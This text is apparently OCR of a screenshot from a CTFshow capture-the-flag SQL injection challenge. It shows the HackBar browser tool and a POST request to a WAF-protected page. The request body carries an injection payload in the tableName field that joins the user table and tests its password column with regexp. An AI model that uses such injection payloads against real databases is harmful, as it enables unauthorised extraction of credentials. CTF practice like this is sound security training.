 查询结果
//返回用户表的记录总数
$user_count = 44;
CTFshow出品 © 20
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://83a2df0f-5e35-4bad-850e-bde2353825a5.challenge.ctf.show/select-waf.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
tableName=ctfshow_user as a right join ctfshow_user on (a.pass regexp(2))